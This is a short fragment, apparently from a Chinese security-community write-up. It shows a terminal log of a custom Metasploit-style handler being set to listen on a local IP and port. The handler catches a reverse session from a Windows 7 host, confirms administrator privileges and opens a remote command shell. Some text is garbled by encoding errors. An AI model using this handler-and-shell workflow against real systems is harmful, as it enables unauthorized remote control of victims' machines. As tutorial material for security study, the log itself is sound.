 执行payload
LHOST no 监听
ple exploit(handler) > set LPORT 4444
LPORT => 4444
ple exploit(handler) > set LHOST 192.168.19.130
LHOST => 192.168.19.130
ple exploit(handler) > run
[*] Handler Start Open
[*] Purelove server 192.168.19.130 listening on port 4444.
plesploit ?> sessions
ID Client Address
-- --------------
1 192.168.19.1
plesploit ?> getuid
[-] Error: No client selected.
plesploit ?> session 1
[*] Client 1 selected.
plesploit 1> getuid
zsdndiy-1192346\administrator
plesploit 1> shell
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>
ipconfig
先知安全技术社区